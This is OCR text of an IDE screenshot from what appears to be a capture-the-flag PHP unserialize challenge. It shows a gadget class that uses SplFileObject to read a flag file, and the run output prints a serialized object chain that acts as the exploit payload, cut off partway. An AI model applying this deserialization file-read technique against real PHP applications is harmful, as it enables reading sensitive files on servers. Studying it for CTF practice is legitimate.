 文件(F) 编辑(E) 视图(V) 导航(N) 代码(C) 重构(R) 运行(U) 工具(T) VCS(S) 窗口(W) 帮助(H) hey-php - payload2.php
hey-php ez_unserialize payload2.php
payload2.php
payload2.php
项目
数据库
通知
1 5
24
25
26
2 用法
27 class Mystery
28 {
29
30 public $SplFileObject="/flag44545615441084";
31
32 public function __get($arg1)
33 {
34 array_walk( &array: $this, function ($day1, $day2) {
35 $day3 = new $day2($day1);
36 foreach ($day3 as $day4) {
37 echo($day4 . '<br>');
38 }
39 });
40 }
41 }
运行: payload2.php
D:\Phpstudy\phpstudy_pro\Extensions\php\php5.4.45nts\php.exe D:\phpstorm\hey-php\ez_unserialize\payload2.php
O:13:"CherryBlossom":2:{s:6:"fruit1";O:13:"CherryBlossom":2:{s:6:"fruit1";N;s:6:"fruit2";O:11:"Philosopher":2:{s:7:"fruit10";O:7:"Mystery":1:{s:13:"SplFileObject";s:19:"/flag44545615441084";}s:7:"fr
进程已结束,退出代码255
书签
结构
make
版本控制 运行 TODO 问题 终端 服务
PHP: 5.4 hey 2:7 (265 字符, 1 行 换行符) CRLF UTF-8 4 个空格